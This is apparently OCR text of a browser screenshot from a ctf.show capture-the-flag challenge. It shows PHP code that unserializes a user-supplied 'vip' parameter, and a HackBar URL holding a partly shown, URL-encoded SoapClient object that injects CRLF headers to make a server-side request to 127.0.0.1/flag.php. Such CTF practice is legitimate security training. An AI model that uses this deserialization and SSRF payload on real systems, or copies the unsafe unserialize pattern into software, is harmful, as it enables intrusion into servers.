 PHP: Soa
110:28
浅析PHP原生类-安全
Index of /pop
BUUCTF在线评测
192.168.1.4
ctf.show
a83c7852-83aa-436
a83c7852-83aa-436
不安全
a83c7852-83aa-4363-99f3-15a128ae3d02.challenge.ctf.show/?vip=O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%3A"uri"%3Bs%3A17%3A"http%3A%2F%2F127.0.0.1%2F"...
3
1
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
http://a83c7852-83aa-4363-99f3-15a128ae3d02.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22
http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A124%3A%22aaa%0D%0AX-Forwarded-For%3A127.0.0.1%2C127.0.0.1%0D%0AContent-
Post data
Referer
User Agent
Cookies
Clear All
英
21:58
2023-07-04